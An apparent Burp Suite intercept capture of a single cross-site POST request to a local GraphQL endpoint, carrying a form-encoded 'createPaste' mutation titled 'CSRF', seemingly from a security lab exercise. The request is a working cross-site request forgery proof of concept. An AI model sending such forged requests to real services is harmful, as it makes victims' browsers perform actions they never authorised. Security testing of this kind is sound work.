 Intercept HTTP history WebSockets history Options
Request to http://localhost:5013 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /graphql HTTP/1.1
2 Host: localhost:5013
3 Content-Length: 162
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 query=mutation+%7B+createPaste%28title%3A%22CSRF%22%2C+content%3A%22content%22%2C+public%3Atrue%2C+burn%3A+false%29+%7B+paste+%7B+id+content+title+burn+%7D+%7D%7D